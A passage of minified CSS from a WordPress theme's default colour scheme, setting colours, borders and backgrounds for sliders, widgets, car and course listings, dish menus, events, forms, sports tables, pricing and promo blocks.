border-color:#e6b59e}.scheme_default .sc_slider_controls .slider_progress{background-color:#eceae6}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#e6b59e}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#8dbcd2;	border-color:#ffffff}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#3d3d3d;	background-color:#28272e}.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#ffffff;	background-color:#ffffff}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#e6b59e;	background-color:#e6b59e}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#e6b59e}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#352219}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#352219}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#e6b59e}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#e6b59e}.scheme_default .slider_style_modern .slider_controls_label{color:#f3f2f0}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#a29c98}.scheme_default .slider_style_modern .swiper-pagination-current{color:#352219}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#e6b59e}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#eceae6}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#cccccc}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f3f2f0}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#352219}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#89807c}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#e6b59e}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f3f2f0;	background-color:#352219}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#eceae6}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#e6b59e}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#352219;	background-color:rgba(236,234,230,0.7)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#e6b59e;	background-color:#f3f2ee}.scheme_default .widget_contacts .contacts_info{color:#89807c}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#e6b59e}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#352219}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#e6b59e}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#4d3f38}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#e6b59e}.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#352219}.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#e6b59e}.scheme_default .wpb_column .widget_contacts .contacts_info>span:before{background-color:#f3f2f0}.scheme_default .widget_contacts .contacts_info>span{border-top-color:#eceae6!important}.scheme_default .widget_contacts .contacts_info>span>label{color:#4d3f38}.scheme_default .widget_contacts .contacts_info>span>a{color:#89807c}.scheme_default .widget_contacts .contacts_info>span>a:hover{color:#e6b59e}.scheme_default .vc_toggle{background-color:rgba(255,255,255,0.4); color:#ffffff}.scheme_default .vc_toggle .vc_toggle_title .vc_toggle_icon:after,.scheme_default .vc_toggle .vc_toggle_title .vc_toggle_icon:before{border-color:#ffffff}.scheme_default .vc_toggle .vc_toggle_title:hover .vc_toggle_icon:after,.scheme_default .vc_toggle .vc_toggle_title:hover .vc_toggle_icon:before{border-color:#8dbcd2}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#352219}.scheme_default .sc_recent_news_header_category_item_more{color:#e6b59e}.scheme_default .sc_recent_news_header_more_categories{border-color:#ffffff;	background-color:#8dbcd2}.scheme_default .sc_recent_news_header_more_categories>a{color:#ffffff}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#8dbcd2;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#e6b59e}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#f3f2f0;	background-color:#352219}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#352219;	background-color:#eceae6}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#eceae6}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#eceae6}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#89807c}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#e6b59e !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#a29c98}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#e6b59e}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#89807c}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#e6b59e !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#4d3f38}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#e6b59e !important}.scheme_default .sc_item_subtitle{color:#8dbcd2}.scheme_default .scheme_dark .sc_item_subtitle{color:#ffffff}.scheme_default .color_style_link2 .sc_item_subtitle{color:#c8e2ed}.scheme_default .color_style_link3 .sc_item_subtitle{color:#cbc7c4}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#a29c98}.scheme_default .theme_scroll_down:hover{color:#e6b59e}.scheme_default .scheme_dark .sc_title_extra .sc_item_descr{color:#ffffff}.scheme_default .sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_item .sc_icons_icon{background-color:#eceae6}.scheme_default .sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_default .sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_item:hover .sc_icons_item_description{color:#e6b59e}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#e6b59e}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#c8e2ed}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#cbc7c4}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#352219}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#352219;	border-color:#89807c}.scheme_default .sc_action_item_description{color:#352219}.scheme_default .sc_action_item_event .sc_action_item_description{color:#89807c}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f3f2f0}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#a29c98}.scheme_default .sc_blogger_item{background-color:#eceae6}.scheme_default .sc_blogger_post_meta{color:#89807c}.scheme_default .sc_blogger_item_title a{color:#352219}.scheme_default .sc_blogger_item_title a:hover{color:#e6b59e}.scheme_default .sc_blogger_post_meta{color:#89807c}.scheme_default .sc_blogger_item_content{color:#4d3f38}.scheme_default .sc_blogger_item .more-link{color:#e6b59e}.scheme_default .sc_blogger_item .more-link:hover{color:#352219}.scheme_default .sc_blogger.sc_blogger_plain .sc_blogger_item{background-color:transparent}.scheme_default .sc_blogger.sc_blogger_plain .sc_blogger_item.has-post-thumbnail .post_meta_item.post_categories a{background-color:#ffffff;	color:#e6b59e}.scheme_default .sc_blogger.sc_blogger_plain .sc_blogger_item.has-post-thumbnail .post_meta_item.post_categories a:hover{background-color:#8dbcd2;	color:#ffffff}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#eceae6}.scheme_default .sc_cars_item_param{color:#a29c98}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#89807c}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#eceae6}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#a29c98}.scheme_default .sc_cars_item_compare.in_compare_list{color:#e6b59e}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#352219}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#a29c98}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#e6b59e}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#352219;	background-color:#f2c9b3}.scheme_default .cars_page_title_address{color:#a29c98}.scheme_default .cars_price{color:#a29c98}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#e6b59e}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#cccccc}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#eceae6;	border-color:#eceae6;	border-bottom-color:#cccccc}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#cccccc;	background-color:#f3f2f0;	border-bottom-color:#f3f2f0}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#f3f2ee;	border-color:#f3f2ee #f3f2ee #cccccc}.scheme_default .cars_page_section_title{border-color:#eceae6}.scheme_default .cars_page_agent_info_position{color:#a29c98}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#89807c}.scheme_default .cars_page_agent_info_phones>a:hover{color:#e6b59e}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#352219}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#89807c}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#89807c;	background-color:#eceae6}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#352219}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#e6b59e}.scheme_default .sc_content_number{color:#f3f2ee}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#8dbcd2;	background-color:#e6b59e}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#e6b59e;	border-color:#cccccc;	background-color:#eceae6}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#a29c98}.scheme_default .sc_courses_default .sc_courses_item{background-color:#eceae6}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#352219}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f3f2f0}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#e6b59e}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#89807c}.scheme_default .sc_courses_default .sc_courses_item_date{color:#352219}.scheme_default .sc_courses_default .sc_courses_item_price{color:#e6b59e}.scheme_default .sc_courses_default .sc_courses_item_period{color:#89807c}.scheme_default .courses_single .courses_page_meta{color:#a29c98}.scheme_default .courses_single .courses_page_meta_item_date{color:#352219}.scheme_default .courses_single .courses_page_period{color:#a29c98}.scheme_default .sc_dishes_default .sc_dishes_item{color:#4d3f38;	background-color:#eceae6}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#e6b59e}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#5e4f48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#c8e2ed}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#cbc7c4}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#5e4f48}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#352219}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#e6b59e}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#89807c;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#e6b59e}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#8dbcd2}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#c8e2ed}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#c8e2ed}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#cbc7c4}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#cbc7c4}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#352219}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#e6b59e}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#4d3f38;	background-color:#eceae6}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f3f2f0;	background-color:#352219}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f3f2f0}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#e6b59e}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#c8e2ed}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#cbc7c4}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#e6b59e}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#c8e2ed}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#cbc7c4}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#f3f2f0}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#a29c98}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#a29c98}.scheme_default .sc_events_default .sc_events_item{background-color:#eceae6}.scheme_default .sc_events_default .sc_events_item_date{background-color:#e6b59e;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#352219}.scheme_default .sc_events_default .sc_events_item_title{color:#352219}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#e6b59e}.scheme_default .sc_events_default .sc_events_item_button{color:#e6b59e}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#352219}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#e6b59e}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#e6b59e}.scheme_default .sc_events_detailed .sc_events_item_title{color:#352219}.scheme_default .sc_events_detailed .sc_events_item_time{color:#89807c}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#e6b59e;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#352219}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#352219}.scheme_default.sc_form{background-color:#f3f2f0}.scheme_default span.sc_form_field_title{color:#352219}.scheme_default .sc_form .sc_form_info_icon{color:#e6b59e}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#352219}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#e6b59e}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#352219}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#e6b59e !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(230,181,158,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#eceae6}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#ebeae6}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#e6b59e}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#eceae6}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#e6b59e !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#eceae6}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#e6b59e}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#352219}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#e6b59e !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#ebeae6}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#352219}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#89807c;	background-color:#f3f2f0}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#352219}.scheme_default .sc_googlemap_content_detailed:before{color:#e6b59e}.scheme_default .sc_icons .sc_icons_icon{color:#e6b59e}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#352219}.scheme_default .sc_icons .sc_icons_item_title{color:#4d3f38}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#352219}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#89807c}.scheme_default .sc_icons_item_description,.scheme_default .sc_icons_item_description a,.scheme_default .sc_icons_modern .sc_icons_item_description,.scheme_default .sc_icons_modern .sc_icons_item_description a{color:#89807c}.scheme_default .sc_icons_item_description a:hover,.scheme_default .sc_icons_modern .sc_icons_item_description a:hover{color:#8dbcd2}.scheme_default .sidebar .widget_contacts .contacts_info>span:after,.scheme_default .sc_icons.sc_icons_default.sc_icons_size_small .sc_icons_item .sc_icons_icon:after{background-color:#f3f2f0}.scheme_default .sc_icons.sc_icons_default.sc_icons_size_small.contact .sc_icons_item .sc_icons_icon:after{background-color:#ffffff}.scheme_default .sidebar .widget_contacts .contacts_info>span:not(:last-child){border-color:#f3f2f0}.scheme_default .sc_icons.sc_icons_default.sc_icons_size_small.contact .trx_addons_column-1_3 .sc_icons_item:after{background-color:#a29c98}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#a29c98}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#eceae6}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#352219}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#e6b59e}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#c8e2ed}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#cbc7c4}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#352219}.scheme_default .sc_matches_other .sc_matches_item_link{color:#352219;	background-color:#eceae6}.scheme_default .sc_matches_other .sc_matches_item_club{color:#89807c}.scheme_default .sc_matches_other .sc_matches_item_date{color:#352219;	background-color:#cccccc}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#f3f2ee}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_default .sc_points_table td a{color:#352219}.scheme_default .sc_points_table tr:hover td{background-color:#5e4f48 !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#352219 !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(230,181,158,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#eceae6}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#eceae6;	color:#4d3f38}.scheme_default .sc_portfolio_default .sc_portfolio_item a{color:#e6b59e}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover{color:#5e4f48}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#f3f2ee}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#352219}.scheme_default .sc_price_item{color:#89807c;	background-color:transparent;	border-color:#ffffff}.scheme_default .sc_price_item .sc_price_item_title,.scheme_default .sc_price_item .sc_price_item_title a{color:#352219}.scheme_default .sc_price_item .sc_price_item_subtitle{color:#8dbcd2}.scheme_default .sc_price_item .sc_price_item_icon{color:#ffffff}.scheme_default .sc_price_item .sc_price_item_label{color:#89807c}.scheme_default .sc_price_item .sc_price_item_price{color:#ffffff}.scheme_default .sc_price_item .sc_price_item_description,.scheme_default .sc_price_item .sc_price_item_details{color:#89807c}.scheme_default .sc_price.sc_price_default .sc_price_item .sc_price_item_price{background-color:#8dbcd2}.scheme_default .sc_price.sc_price_default .sc_price_item .sc_price_wrapper{background-color:#ffffff}.scheme_default .sc_price.sc_price_default .trx_addons_column-1_3:nth-child(2) .sc_price_item .sc_price_item_price{background-color:#e6b59e}.scheme_default .sc_price.sc_price_default .sc_price_item .sc_price_wrapper ul li{border-color:#eceae6}.scheme_default .sc_promo_icon{color:#e6b59e}.scheme_default .sc_promo .sc_promo_title,.scheme_default .sc_promo .sc_promo_descr{color:#352219}.scheme_default .sc_promo .sc_promo_content{color:#89807c}.scheme_default .sc_promo_modern .sc_promo_link2{color:#ffffff;	background-color:#e6b59e !important}.scheme_default .sc_promo_modern .sc_promo_link2:hover{color:#f3f2f0;	background-color:#352219}.scheme_default.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_default.sc_promo .sc_promo_text_inner{background-color:#eceae6}.scheme_default.sc_promo .sc_promo_title{color:#e6b59e}.scheme_default.sc_promo .sc_promo_subtitle{color:#5e4f48}.scheme_default.sc_promo .sc_promo_descr{color:#352219}.scheme_default.sc_promo .sc_promo_content{color:#4d3f38}.scheme_default .sc_properties_columns_1 .sc_properties_item{background-color:#eceae6}.scheme_default .sc_properties_item_status>a,.scheme_default 